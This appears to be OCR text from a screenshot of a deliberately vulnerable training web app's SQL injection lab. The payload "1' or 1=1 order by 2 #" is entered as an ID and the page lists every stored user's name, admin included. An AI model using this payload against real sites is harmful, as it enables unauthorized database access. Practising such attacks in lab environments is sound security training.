 Click here to change your ID.
ID: 1' or 1=1 order by 2 #
First name: admin
Surname: admin
ID: 1' or 1=1 order by 2 #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 order by 2 #
First name: Hack
Surname: Me
ID: 1' or 1=1 order by 2 #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 order by 2 #
First name: Bob
Surname: Smith
SQL Injection Session Input
172.237.45.179/vulnerabilities
Session ID: 1' or 1=1 order by 2 #
Submit
Close